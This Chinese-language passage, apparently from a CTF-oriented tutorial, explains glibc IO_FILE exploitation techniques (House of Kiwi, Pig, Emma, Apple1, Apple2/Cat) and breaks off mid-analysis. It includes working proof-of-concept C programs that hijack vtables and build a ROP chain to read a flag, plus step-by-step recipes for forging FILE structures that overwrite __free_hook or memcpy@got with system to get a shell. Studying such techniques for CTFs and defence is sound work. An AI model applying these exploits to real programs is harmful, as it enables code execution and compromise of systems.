[rdx+68h] .text:0000000000050D06 mov rcx, [rdx+98h] .text:0000000000050D0D mov r8, [rdx+28h] .text:0000000000050D11 mov r9, [rdx+30h] .text:0000000000050D15 mov rdx, [rdx+88h] .text:0000000000050D15 ; } // starts at 50BD0 .text:0000000000050D1C ; __unwind { .text:0000000000050D1C xor eax, eax .text:0000000000050D1E retn
可以看到,寄存器都是根据 rdx 指向的内存区域进行设置的,而根据前面的调试可知,调用 _IO_new_file_sync 时 rdx 指向的是 _IO_helper_jumps_ 结构(注意,内存中有不止一个 _IO_helper_jumps_ ,具体是哪一个要通过调试确定。),该结构同样可写。_IO_helper_jumps_ 中的内容来给寄存器赋值。ret 指令。最后劫持程序流实现 orw 。
poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <assert.h> #include <unistd.h> #include <sys/prctl.h> #include <sys/mman.h> #include <linux/filter.h> #include <linux/seccomp.h> #define pop_rdi_ret libc_base + 0x2da82 #define pop_rdx_r12 libc_base + 0x107191 #define pop_rsi_ret libc_base + 0x37bba #define pop_rax_ret libc_base + 0x446d0 #define syscall_ret libc_base + 0x88236 #define ret pop_rdi_ret+1 size_t libc_base;size_t ROP[0x30 ];char FLAG[] = "./flag\x00" ;int main () { setvbuf(stdin ,0LL ,2 ,0LL ); setvbuf(stdout ,0LL ,2 ,0LL ); libc_base = ((size_t )setvbuf) - 0x7a4e0 ; size_t magic_gadget = libc_base + 0x50bd0 + 61 ; size_t _IO_helper_jumps = libc_base + 0x1f3980 ; size_t _IO_file_sync = libc_base + 0x1f45e0 ; uint32_t i = 0 ; ROP[i++] = pop_rax_ret; ROP[i++] = 2 ; ROP[i++] = pop_rdi_ret; ROP[i++] = (size_t )FLAG; ROP[i++] = pop_rsi_ret; ROP[i++] = 0 ; ROP[i++] = syscall_ret; ROP[i++] = pop_rdi_ret; ROP[i++] = 3 ; ROP[i++] = pop_rdx_r12; ROP[i++] = 0x100 ; ROP[i++] = 0 ; ROP[i++] = pop_rsi_ret; ROP[i++] = (size_t )(FLAG + 0x10 ); ROP[i++] = (size_t )read; ROP[i++] = pop_rdi_ret; ROP[i++] = 1 ; ROP[i++] = (size_t )write; *((size_t *)_IO_helper_jumps + 0xA0 /8 ) = (size_t )ROP; *((size_t *)_IO_helper_jumps + 0xA8 /8 ) = ret; *((size_t *)_IO_file_sync) = magic_gadget; size_t *top_size = (size_t *)((char *)malloc (0x10 ) + 0x18 ); *top_size = (*top_size)&0xFFE ; malloc (0x1000 ); _exit(-1 ); }
实际上 __malloc_assert 函数中在 fflush 前调用的 __fxprintf 中也调用了 vtable 中的相关函数,不过由于此时的 rdx 指向没有指向可控内存,还需要一个 rdi 转 rdx 的 gadget 。后面的 house of emma 就是利用了这条攻击链。
glibc-2.36 的 __malloc_assert 发生重大改变,直接通过系统调用不走 IO,该方法失效。
1 2 3 4 5 6 7 8 9 _Noreturn static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { __libc_message (do_abort, "\ Fatal glibc error: malloc assertion failure in %s: %s\n" , function, assertion); __builtin_unreachable (); }
House of Pig xctf final 同名题目 ,题目条件太多这里只讲思路。_IO_list_all 然后伪造 IO_FILE 结构体从而劫持 vtable 到 _IO_str_jumps 上,进而在程序退出时利用 _IO_str_overflow 的 malloc 完成 tcache stash unlink 攻击,利用 memcpy 在 __free_hook 写入 system 函数地址,利用 free 获取 shell 。
首先利用 1 次 UAF 修改 small bin 中 chunk 的 bk 指针使其指向 __free_hook - 0x20,然后利用 large bin attack 修改 __free_hook 所在 fake chunk 的 bk 指针指向 large bin 中的 chunk ,从而 tcache stash unlink 的触发条件。_IO_list_all 指向 large bin 中的 chunk 。为后面劫持 IO_FILE 做准备。__free_hook 所在 fake chunk 链入 tcache 。之后再将 _IO_list_all 指向的 chunk 申请出来,并在里面伪造 IO_FILE 结构体。_IO_flush_all_lockp 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 int _IO_flush_all_lockp (int do_lock) { ... for (fp = (FILE *) _IO_list_all; fp != NULL ; fp = fp->_chain) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; ... } ... }
为了让 _IO_flush_all_lockp 能够调用执行到 _IO_OVERFLOW 从而调用 _IO_str_overflow ,需要满足如下条件:
fp->_mode <= 0fp->_IO_write_ptr > fp->_IO_write_base
由于 vtable 被劫持,程序之后会执行到 _IO_str_overflow 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 int _IO_str_overflow (FILE *fp, int c) { int flush_only = c == EOF; size_t pos; if (fp->_flags & _IO_NO_WRITES) return flush_only ? 0 : EOF; if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) { fp->_flags |= _IO_CURRENTLY_PUTTING; fp->_IO_write_ptr = fp->_IO_read_ptr; fp->_IO_read_ptr = fp->_IO_read_end; } pos = fp->_IO_write_ptr - fp->_IO_write_base; if (pos >= (size_t ) (_IO_blen (fp) + flush_only)) { if (fp->_flags & _IO_USER_BUF) return EOF; else { char *new_buf; char *old_buf = fp->_IO_buf_base; size_t old_blen = _IO_blen (fp); size_t new_size = 2 * old_blen + 100 ; if (new_size < old_blen) return EOF; new_buf = malloc (new_size); if (new_buf == NULL ) { return EOF; } if (old_buf) { memcpy (new_buf, old_buf, old_blen); free (old_buf); fp->_IO_buf_base = NULL ; } ... }
首先注意 _flag 的值(通常设为 0),避免提前从函数返回。之后程序执行到下面这个关键位置。
1 2 3 4 5 6 7 8 size_t old_blen = _IO_blen (fp);size_t new_size = 2 * old_blen + 100 ;char *old_buf = fp->_IO_buf_base;... new_buf = malloc (new_size); ... memcpy (new_buf, old_buf, old_blen);free (old_buf);
其中 _IO_blen 定义如下:
1 #define _IO_blen(fp) ((fp)->_IO_buf_end - (fp)->_IO_buf_base)
此时程序执行 malloc 函数完成 tcache stash unlink 攻击将 __free_hook 所在的 fake chunk 申请出来,随后执行 memcpy 函数,将 fp->_IO_buf_base 和 fp->_IO_buf_end 之间的数据复制到 __free_hook 所在 fake chunk 中,将 __free_hook 覆盖为 system 函数地址。最后将 fp->_IO_buf_base 指向的地址即 /bin/sh 字符串地址作为参数传入 free 函数得到 shell 。
glibc-2.34 起取消了 ptmalloc 中的各种 hook,但是仍然可以利用 house of pig 实现任意地址写任意值,借助其他手段完成 get shell 。
例如这道题目 。观察发现,_IO_str_overflow 中的 memcpy 实际上是通过 got 表调用的,因此我们可以构造多个 _IO_FILE 链将 memcpy@got 改写成 system 函数地址然后调用 memcpy 实现 get shell 。
第一个 _IO_FILE 调用 _IO_str_overflow 中的 free 函数将 tcache_perthread_struct 释放实现一次 House of IO 。
第二次 _IO_FILE 首先调用 _IO_str_overflow 中的 malloc 将 tcache_perthread_struct 申请出来,然后调用 memcpy 控制 tcache_perthread_struct 中的数据,使得其中的 entires 指向 &memcpy@got - 0x10 。
第三次 _IO_FILE 首先调用 _IO_str_overflow 中的 malloc 将 &memcpy@got - 0x10 申请出来,然后调用 memcpy 将 memcpy@got 覆盖为 system 函数地址,同时将 &memcpy@got - 0x10 处写入 /bin/sh 字符串。
第四次 _IO_FILE 调用 malloc 再次将 &memcpy@got - 0x10 申请出来然后调用 memcpy ,即 system 函数并传入 &memcpy@got - 0x10 参数执行 system("/bin/sh") 。
House of Emma 如果 vtable 指向的 _IO_file_jumps 不可写,那么 House of Kiwi 这种攻击手法就会失效。这时候就需要考虑劫持 vtable 。但在新版 glibc ,之前的劫持 vtable 的方法已经失效。
由于自 libc-2.24 起对 vtable 指向的地址范围有检查,因此不能随便将 vtable 劫持到某块伪造了 _IO_jump_t 的内存上。
自 glibc-2.28 起,_IO_str_jumps 上的 _IO_str_finish 不再调用 _IO_strfile(IO_FILE 结构体) 上的函数指针。
因此需要寻找其他的危险函数来劫持程序流。
vtable 的合法范围内,还有另一个 _IO_jump_t 类型的函数表叫做 _IO_cookie_jumps ,其中有如下危险函数可供我们利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 static ssize_t _IO_cookie_read (FILE *fp, void *buf, ssize_t size) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_read_function_t *read_cb = cfile->__io_functions.read; #ifdef PTR_DEMANGLE PTR_DEMANGLE (read_cb); #endif if (read_cb == NULL ) return -1 ; return read_cb (cfile->__cookie, buf, size); } static ssize_t _IO_cookie_write (FILE *fp, const void *buf, ssize_t size) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_write_function_t *write_cb = cfile->__io_functions.write; #ifdef PTR_DEMANGLE PTR_DEMANGLE (write_cb); #endif if (write_cb == NULL ) { fp->_flags |= _IO_ERR_SEEN; return 0 ; } ssize_t n = write_cb (cfile->__cookie, buf, size); if (n < size) fp->_flags |= _IO_ERR_SEEN; return n; } static off64_t _IO_cookie_seek (FILE *fp, off64_t offset, int dir) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_seek_function_t *seek_cb = cfile->__io_functions.seek; #ifdef PTR_DEMANGLE PTR_DEMANGLE (seek_cb); #endif return ((seek_cb == NULL || (seek_cb (cfile->__cookie, &offset, dir) == -1 ) || offset == (off64_t ) -1 ) ? _IO_pos_BAD : offset); } static int _IO_cookie_close (FILE *fp) { struct _IO_cookie_file *cfile =struct _IO_cookie_file *) fp; cookie_close_function_t *close_cb = cfile->__io_functions.close; #ifdef PTR_DEMANGLE PTR_DEMANGLE (close_cb); #endif if (close_cb == NULL ) return 0 ; return close_cb (cfile->__cookie); }
其中 _IO_cookie_file 有如下定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 struct _IO_cookie_file { struct _IO_FILE_plus __fp ; void *__cookie; cookie_io_functions_t __io_functions; }; typedef struct _IO_cookie_io_functions_t { cookie_read_function_t *read; cookie_write_function_t *write; cookie_seek_function_t *seek; cookie_close_function_t *close; } cookie_io_functions_t ;
因此攻击手法与前面的 _IO_str_jumps 相似,不过需要绕过指针保护 PTR_DEMANGLE 。
通过分析汇编可知,这段宏定义的操作是将函数指针循环右移 11 位然后与 fs:[0x30] 异或得到真正的函数地址。fs:[0x28] 是 tls 上存储的 canary,根据 tcbhead_t 结构体的定义,fs[0x30] 是 pointer_guard ,用于对指针进行加密。
1 2 3 4 5 6 7 8 9 10 11 12 typedef struct { void *tcb; dtv_t *dtv; void *self; int multiple_threads; int gscope_flag; uintptr_t sysinfo; uintptr_t stack_guard; uintptr_t pointer_guard; } tcbhead_t ;
因此我们可以先泄露堆地址和 libc 基地址,然后利用 large bin attack 在 tls 对应 pointer_guard 上写一个 chunk 地址,从而绕过指针保护。
在实际调试时可以利用 canary 等方法查找 pointer_guard 地址,然后在攻击时根据 libc 基地址定位 pointer_guard 。__malloc_assert 触发漏洞,但是由于 pointer_guard 已被修改,原来受保护的函数指针都已经无法调用,因此要选择最早调用的 vtable 中的函数进行触发,因此这里选择下面这个调用链:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { (void ) __fxprintf (NULL , "%s%s%s:%u: %s%sAssertion `%s' failed.\n" , __progname, __progname[0 ] ? ": " : "" , file, line, function ? function : "" , function ? ": " : "" , assertion); fflush (stderr ); abort (); } int __fxprintf (FILE *fp, const char *fmt, ...) { va_list ap; va_start (ap, fmt); int res = __vfxprintf (fp, fmt, ap, 0 ); va_end (ap); return res; } int __vfxprintf (FILE *fp, const char *fmt, va_list ap, unsigned int mode_flags) { if (fp == NULL ) fp = stderr ; _IO_flockfile (fp); int res = locked_vfxprintf (fp, fmt, ap, mode_flags); _IO_funlockfile (fp); return res; } static int locked_vfxprintf (FILE *fp, const char *fmt, va_list ap, unsigned int mode_flags) { if (_IO_fwide (fp, 0 ) <= 0 ) return __vfprintf_internal (fp, fmt, ap, mode_flags); ... } # define vfprintf __vfprintf_internal int vfprintf (FILE *s, const CHAR_T *format, va_list ap, unsigned int mode_flags) { ... outstring ((const UCHAR_T *) format, lead_str_end - (const UCHAR_T *) format); ... } #define outstring(String, Len) \ do { \ const void *string_ = (String); \ done = outstring_func(s, string_, (Len), done); \ if (done < 0) \ goto all_done; \ } while (0) # define PUT(F, S, N) _IO_sputn ((F), (S), (N)) static inline int outstring_func (FILE *s, const UCHAR_T *string , size_t length, int done) { assert ((size_t ) done <= (size_t ) INT_MAX); if ((size_t ) PUT (s, string , length) != (size_t ) (length)) return -1 ; return done_add_func (length, done); }
这里以同名题目2021湖湘杯 house of emma 为例讲解利用过程:
在利用 UAF 泄露 libc 和堆地址后,利用 2 次 large bin attack 分别覆盖 pointer_guard 和 stderr 指针为某 chunk 地址,然后作如下图所示构造。最后通过 __malloc_asserrt 触发漏洞。
需要注意的是,由于伪造的 IO_FILE 的 flag 的 _IO_USER_LOCK(0x8000)没有置位,因此在 __vfxprintf 函数中会执行如下代码:_lock 应该指向可读写的内存。
House of Apple1 在 IO_FILE 结构体中存在指针 _wide_data 指向一块 _IO_wide_data 类型的内存,_IO_wide_data 类型定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state; __mbstate_t _IO_last_state; struct _IO_codecvt _codecvt ; wchar_t _shortbuf[1 ]; const struct _IO_jump_t *_wide_vtable ; };
通过 _IO_wstrn_overflow 函数可以在 _wide_data 指向的内存中写入连续 8 个 snf->overflow_buf 开始或结束位置的值。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 void _IO_wsetb (FILE *f, wchar_t *b, wchar_t *eb, int a) { if (f->_wide_data->_IO_buf_base && !(f->_flags2 & _IO_FLAGS2_USER_WBUF)) free (f->_wide_data->_IO_buf_base); f->_wide_data->_IO_buf_base = b; f->_wide_data->_IO_buf_end = eb; if (a) f->_flags2 &= ~_IO_FLAGS2_USER_WBUF; else f->_flags2 |= _IO_FLAGS2_USER_WBUF; } static wint_t _IO_wstrn_overflow (FILE *fp, wint_t c) { _IO_wstrnfile *snf = (_IO_wstrnfile *) fp; if (fp->_wide_data->_IO_buf_base != snf->overflow_buf) { _IO_wsetb (fp, snf->overflow_buf, snf->overflow_buf + (sizeof (snf->overflow_buf) / sizeof (wchar_t )), 0 ); fp->_wide_data->_IO_write_base = snf->overflow_buf; fp->_wide_data->_IO_read_base = snf->overflow_buf; fp->_wide_data->_IO_read_ptr = snf->overflow_buf; fp->_wide_data->_IO_read_end = (snf->overflow_buf + (sizeof (snf->overflow_buf) / sizeof (wchar_t ))); } fp->_wide_data->_IO_write_ptr = snf->overflow_buf; fp->_wide_data->_IO_write_end = snf->overflow_buf; return c; }
其中 _IO_wstrnfile 相关定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 struct _IO_streambuf { FILE _f; const struct _IO_jump_t *vtable ; }; struct _IO_str_fields { _IO_alloc_type _allocate_buffer_unused; _IO_free_type _free_buffer_unused; }; typedef struct _IO_strfile_ { struct _IO_streambuf _sbf ; struct _IO_str_fields _s ; } _IO_strfile; typedef struct { _IO_strfile f; wchar_t overflow_buf[64 ]; } _IO_wstrnfile;
因此只要控制了 _wide_data 指针就能完成任意地址写。其中需要绕过如下判断:
为了能够进入 _IO_wstrn_overflow 函数的 if 判断中,需要满足 fp->_wide_data->_IO_buf_base != snf->overflow_buf 。
为了避免执行 free (f->_wide_data->_IO_buf_base); 需要满足 f->_wide_data->_IO_buf_base 为空或者 f->_flags2 & _IO_FLAGS2_USER_WBUF 不为 0 ,其中 _IO_FLAGS2_USER_WBUF 为 8 。
另外如果利用 FSOP 触发需要满足:
fp->_mode <= 0fp->_IO_write_ptr > fp->_IO_write_base
poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <unistd.h> #include <string.h> void main () { setbuf(stdout , 0 ); setbuf(stdin , 0 ); setvbuf(stderr , 0 , 2 , 0 ); puts ("[*] allocate a 0x100 chunk" ); size_t *p1 = malloc (0xf0 ); size_t *tmp = p1; size_t old_value = 0x1122334455667788 ; for (size_t i = 0 ; i < 0x100 / 8 ; i++) { p1[i] = old_value; } puts ("===========================old value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================old value=======================" ); size_t puts_addr = (size_t ) &puts ; size_t libc_base = puts_addr - 0x702e0 ; printf ("[*] puts address: %p\n" , (void *) puts_addr); size_t stderr_write_ptr_addr = libc_base + 0x3b8608 ; printf ("[*] stderr->_IO_write_ptr address: %p\n" , (void *) stderr_write_ptr_addr); size_t stderr_flags2_addr = libc_base + 0x3b8654 ; printf ("[*] stderr->_flags2 address: %p\n" , (void *) stderr_flags2_addr); size_t stderr_wide_data_addr = libc_base + 0x3b8680 ; printf ("[*] stderr->_wide_data address: %p\n" , (void *) stderr_wide_data_addr); size_t sdterr_vtable_addr = libc_base + 0x3b86b8 ; printf ("[*] stderr->vtable address: %p\n" , (void *) sdterr_vtable_addr); size_t _IO_wstrn_jumps_addr = libc_base + 0x3b3c40 ; printf ("[*] _IO_wstrn_jumps address: %p\n" , (void *) _IO_wstrn_jumps_addr); puts ("[+] step 1: change stderr->_IO_write_ptr to -1" ); *(size_t *) stderr_write_ptr_addr = (size_t ) -1 ; puts ("[+] step 2: change stderr->_flags2 to 8" ); *(size_t *) stderr_flags2_addr = 8 ; puts ("[+] step 3: replace stderr->_wide_data with the allocated chunk" ); *(size_t *) stderr_wide_data_addr = (size_t ) p1; puts ("[+] step 4: replace stderr->vtable with _IO_wstrn_jumps" ); *(size_t *) sdterr_vtable_addr = (size_t ) _IO_wstrn_jumps_addr; puts ("[+] step 5: call fcloseall and trigger house of apple" ); fcloseall(); tmp = p1; puts ("===========================new value=======================" ); for (size_t i = 0 ; i < 4 ; i++) { printf ("[%p]: 0x%016lx 0x%016lx\n" , tmp, tmp[0 ], tmp[1 ]); tmp += 2 ; } puts ("===========================new value=======================" ); }
House of Apple2 | House of Cat _wide_data 结构中有一个类似 vtable 的 _wide_vtable 指向 _IO_jump_t 结构。
与 vtable 相同,对 glibc 中也定义了调用 _wide_vtable 中函数的宏,其中在 glibc 中真正使用到的有 _IO_WSETBUF、_IO_WUNDERFLOW、_IO_WDOALLOCATE,但与 vtable 不同的是这三个宏均缺少对 _wide_vtable 位置的检查。
例如 _IO_OVERFLOW 的宏在调用 __overflow 函数之前调用了 IO_validate_vtable 检查 vtable 位置的合法性。
1 2 3 #define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH) #define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) # define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS)))
而 _IO_WOVERFLOW 没有检查。
1 2 3 4 #define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH) #define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS) #define _IO_WIDE_JUMPS(THIS) _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable
因此可以通过修改 vtable 改变程序执行流程,使程序调用 _wide_vtable 中的函数,然后再将 _wide_vtable 指向一个伪造的函数表从而劫持程序执行流程。
利用_IO_wfile_overflow函数控制程序执行流 对fp的设置如下:
_flags设置为~(2 | 0x8 | 0x800),如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为;sh; 。vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_overflow即可_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_base设置为0,即满足*(A + 0x18) = 0_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
函数的调用链如下:
1 2 3 4 _IO_wfile_overflow _IO_wdoallocbuf _IO_WDOALLOCATE *(fp->_wide_data->_wide_vtable + 0x68 )(fp)
详细分析如下:_IO_wfile_overflow函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 wint_t _IO_wfile_overflow (FILE *f, wint_t wch) { if (f->_flags & _IO_NO_WRITES) { f->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 ) { if (f->_wide_data->_IO_write_base == 0 ) { _IO_wdoallocbuf (f); } } }
需要满足f->_flags & _IO_NO_WRITES == 0并且f->_flags & _IO_CURRENTLY_PUTTING == 0和f->_wide_data->_IO_write_base == 0
然后看_IO_wdoallocbuf函数:
1 2 3 4 5 6 7 8 9 10 11 12 void _IO_wdoallocbuf (FILE *fp) { if (fp->_wide_data->_IO_buf_base) return ; if (!(fp->_flags & _IO_UNBUFFERED)) if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF) return ; _IO_wsetb (fp, fp->_wide_data->_shortbuf, fp->_wide_data->_shortbuf + 1 , 0 ); } libc_hidden_def (_IO_wdoallocbuf)
需要满足fp->_wide_data->_IO_buf_base == 0和fp->_flags & _IO_UNBUFFERED == 0。
利用_IO_wfile_underflow_mmap函数控制程序执行流 对fp的设置如下:
_flags设置为~4,如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为sh;,注意前面有个空格vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0_wide_data->_IO_save_base设置为0或者合法的可被free的地址,即满足*(A + 0x40) = 0_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
函数的调用链如下:
1 2 3 4 _IO_wfile_underflow_mmap _IO_wdoallocbuf _IO_WDOALLOCATE *(fp->_wide_data->_wide_vtable + 0x68 )(fp)
详细分析如下:_IO_wfile_underflow_mmap函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 static wint_t _IO_wfile_underflow_mmap (FILE *fp) { struct _IO_codecvt *cd ; const char *read_stop; if (__glibc_unlikely (fp->_flags & _IO_NO_READS)) { fp->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return WEOF; } if (fp->_wide_data->_IO_read_ptr < fp->_wide_data->_IO_read_end) return *fp->_wide_data->_IO_read_ptr; cd = fp->_codecvt; if (fp->_IO_read_ptr >= fp->_IO_read_end && _IO_file_underflow_mmap (fp) == EOF) return WEOF; read_stop = (const char *) fp->_IO_read_ptr; if (fp->_wide_data->_IO_buf_base == NULL ) { if (fp->_wide_data->_IO_save_base != NULL ) { free (fp->_wide_data->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_wdoallocbuf (fp); } }
需要设置fp->_flags & _IO_NO_READS == 0,设置fp->_wide_data->_IO_read_ptr >= fp->_wide_data->_IO_read_end,设置fp->_IO_read_ptr < fp->_IO_read_end不进入调用,设置fp->_wide_data->_IO_buf_base == NULL和fp->_wide_data->_IO_save_base == NULL。
利用_IO_wdefault_xsgetn函数控制程序执行流 这条链执行的条件是调用到_IO_wdefault_xsgetn时rdx寄存器,也就是第三个参数不为0 。如果不满足这个条件,可选用其他链。
对fp的设置如下:
_flags设置为0x800vtable设置为_IO_wstrn_jumps/_IO_wmem_jumps/_IO_wstr_jumps地址(加减偏移),使其能成功调用_IO_wdefault_xsgetn即可_mode设置为大于0,即满足*(fp + 0xc0) > 0_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_end == _wide_data->_IO_read_ptr设置为0,即满足*(A + 8) = *A_wide_data->_IO_write_ptr > _wide_data->_IO_write_base,即满足*(A + 0x20) > *(A + 0x18)_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->overflow设置为地址C用于劫持RIP,即满足*(B + 0x18) = C
函数的调用链如下:
1 2 3 4 5 _IO_wdefault_xsgetn __wunderflow _IO_switch_to_wget_mode _IO_WOVERFLOW *(fp->_wide_data->_wide_vtable + 0x18 )(fp)
详细分析如下:_IO_wdefault_xsgetn函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 size_t _IO_wdefault_xsgetn (FILE *fp, void *data, size_t n) { size_t more = n; wchar_t *s = (wchar_t *) data; for (;;) { ssize_t count = (fp->_wide_data->_IO_read_end - fp->_wide_data->_IO_read_ptr); if (count > 0 ) { if ((size_t ) count > more) count = more; if (count > 20 ) { s = __wmempcpy (s, fp->_wide_data->_IO_read_ptr, count); fp->_wide_data->_IO_read_ptr += count; } else if (count <= 0 ) count = 0 ; else { wchar_t *p = fp->_wide_data->_IO_read_ptr; int i = (int ) count; while (--i >= 0 ) *s++ = *p++; fp->_wide_data->_IO_read_ptr = p; } more -= count; } if (more == 0 || __wunderflow (fp) == WEOF) break ; } return n - more; } libc_hidden_def (_IO_wdefault_xsgetn)
由于more是第三个参数,所以不能为0。fp->_wide_data->_IO_read_ptr == fp->_wide_data->_IO_read_end,使得count为0,不进入if分支。more != 0时会进入__wunderflow。
接着看__wunderflow:
1 2 3 4 5 6 7 8 9 10 11 12 13 wint_t __wunderflow (FILE *fp) { if (fp->_mode < 0 || (fp->_mode == 0 && _IO_fwide (fp, 1 ) != 1 )) return WEOF; if (fp->_mode == 0 ) _IO_fwide (fp, 1 ); if (_IO_in_put_mode (fp)) if (_IO_switch_to_wget_mode (fp) == EOF) return WEOF; }
要想调用到_IO_switch_to_wget_mode,需要设置fp->mode > 0,并且fp->_flags & _IO_CURRENTLY_PUTTING != 0。
然后在_IO_switch_to_wget_mode函数中:
1 2 3 4 5 6 7 8 int _IO_switch_to_wget_mode (FILE *fp) { if (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) if ((wint_t )_IO_WOVERFLOW (fp, WEOF) == WEOF) return EOF; }
当满足fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base时就会调用_IO_WOVERFLOW(fp)。
利用_IO_wfile_seekoff函数控制程序执行流(House of Cat) 对 fp 的设置如下:
_flags 设置为 ~0x8,如果不能保证 _lock 指向可读写内存则 _flags |= 0x8000。
vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_seekoff即可
_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A
_wide_data->_IO_write_ptr > _wide_data->_IO_write_base ,即满足*A > *(A + 8)
_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B
_wide_data->_wide_vtable->overflow设置为地址C用于劫持RIP,即满足*(B + 0x18) = C
函数的调用链如下:
1 2 3 4 _IO_wfile_seekoff _IO_switch_to_wget_mode _IO_WOVERFLOW *(fp->_wide_data->_wide_vtable + 0x18 )(fp)
详细分析如下:
首先看 _IO_wfile_seekoff 函数:
1 2 3 4 5 6 7 8 9 10 _IO_wfile_seekoff (FILE *fp, off64_t offset, int dir, int mode) { ... bool was_writing = ((fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base) || _IO_in_put_mode (fp)); if (was_writing && _IO_switch_to_wget_mode (fp)) return WEOF; ... }
